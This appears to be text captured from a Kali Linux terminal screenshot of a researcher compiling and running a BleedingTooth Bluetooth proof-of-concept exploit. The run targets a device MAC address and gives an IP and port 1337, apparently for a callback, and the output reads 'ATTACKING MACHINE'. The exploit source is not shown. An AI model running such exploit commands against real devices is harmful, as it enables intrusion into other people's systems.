 parallels@kali-linux-2021-3: ~/security-research/pocs/linux/bleedingtooth
File Actions Edit View Help
Trash
File System
Home
Parallels
Shared Fold...
┌──(parallels㉿kali-linux-2021-3)-[~/security-research/pocs/linux/bleedingtoo
th]
└─$ vim exploit.c
┌──(parallels㉿kali-linux-2021-3)-[~/security-research/pocs/linux/bleedingtoo
th]
└─$ gcc -o exploit exploit.c -lbluetooth
┌──(parallels㉿kali-linux-2021-3)-[~/security-research/pocs/linux/bleedingtoo
th]
└─$ sudo ./exploit 20:16:B9:2B:4B:83 172.20.10.4 1337
ATTACKING MACHINE